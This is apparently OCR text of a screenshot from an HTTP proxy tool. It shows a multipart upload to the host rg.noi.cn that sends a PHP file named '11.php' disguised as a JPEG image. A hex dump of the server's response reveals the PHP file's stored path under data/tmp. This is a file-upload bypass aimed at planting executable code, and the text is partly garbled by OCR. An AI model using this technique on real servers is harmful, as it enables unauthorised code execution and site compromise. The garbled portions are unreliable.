 go cancel host rg.noi.cn
< > port 80 use SSL
request
raw params headers hex
X-Forwarded-For: 10.10.1.1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------286281585123712
Content-Length: 3496
-----------------------------286281585123712
Content-Disposition: form-data; name="photofile"; filename="11.php"
Content-Type: image/jpeg
JFIF ` ` C
+ < > 0 matches
response
raw headers hex
17 3a 20 35 30 70 78 20 35 70 78 20 35 30 70 78 20 : 50px 5px 50px
18 30 3b 0a 20 7d 0a 3c 2f 73 74 79 6c 65 3e 0a 3c 0; }</style><
19 6c 61 62 65 6c 20 63 6c 61 73 73 3d 27 77 61 72 label class='war
1a 6e 69 6e 67 2d 68 75 67 65 27 3e c9 cf b4 ab cd ning-huge'>ÉÏ´«Í
1b bc c6 ac b3 c9 b9 a6 3c 6c 61 62 65 6c 3e 3c 69 ¼Æ¬³É¹¦<label><i
1c 6e 70 75 74 20 74 79 70 65 3d 27 68 69 64 64 65 nput type='hidde
1d 6e 27 20 69 64 3d 27 77 70 68 6f 74 6f 64 69 72 n' id='wphotodir
1e 27 20 6e 61 6d 65 3d 27 77 70 68 6f 74 6f 64 69 ' name='wphotodi
1f 72 27 20 76 61 6c 75 65 3d 27 2e 2e 2f 2e 2e 2f r' value='../../
20 64 61 74 61 2f 74 6d 70 2f 32 30 31 34 31 30 33 data/tmp/2014103
21 31 31 39 30 31 33 34 30 31 36 39 37 31 2e 70 68 1190134016971.ph
22 70 27 3e 3c 69 6e 70 75 74 20 74 79 70 65 3d 27 p'><input type='
23 68 69 64 64 65 6e 27 20 69 64 3d 27 77 70 68 6f hidden' id='wpho
24 74 6f 6e 61 6d 65 27 20 6e 61 6d 65 3d 27 77 70 toname' name='wp
25 68 6f 74 6f 6e 61 6d 65 27 20 76 61 6c 75 65 3d hotoname' value=
26 27 32 30 31 34 31 30 33 31 31 39 30 31 33 34 30 '201410311901340
27 31 36 39 37 31 2e 70 68 70 27 3e 3c 69 6e 70 75 16971.php'><inpu
28 74 20 74 79 70 65 3d 27 68 69 64 64 65 6e 27 20 t type='hidden'
29 69 64 3d 27 77 70 68 6f 74 6f 77 69 64 74 68 27 id='wphotowidth'
2a 20 6e 61 6d 65 3d 27 77 70 68 6f 74 6f 77 69 64 name='wphotowid
2b 74 68 27 20 76 61 6c 75 65 3d 27 31 39 30 27 3e th' value='190'>
2c 3c 69 6e 70 75 74 20 74 79 70 65 3d 27 68 69 64 <input type='hid
2d 64 65 6e 27 20 69 64 3d 27 77 70 68 6f 74 6f 68 den' id='wphotoh
2e 65 69 67 68 74 27 20 6e 61 6d 65 3d 27 77 70 68 eight' name='wph
2f 6f 74 6f 68 65 69 67 68 74 27 20 76 61 6c 75 65 otoheight' value